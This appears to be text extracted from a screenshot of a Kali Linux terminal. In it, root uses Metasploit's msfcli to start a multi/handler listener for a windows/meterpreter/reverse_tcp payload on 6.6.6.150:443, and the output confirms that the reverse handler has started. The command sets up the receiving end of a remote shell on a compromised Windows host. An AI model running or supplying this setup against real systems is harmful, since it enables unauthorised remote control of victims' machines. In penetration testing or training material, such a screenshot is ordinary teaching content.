 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfcli exploit/multi/handler PAYLOAD=windows/meterpreter/reverse_tc
p LHOST=6.6.6.150 LPORT=443 E
[*] Initializing modules...
PAYLOAD => windows/meterpreter/reverse_tcp
LHOST => 6.6.6.150
LPORT => 443
[*] Started reverse handler on 6.6.6.150:443
[*] Starting the payload handler...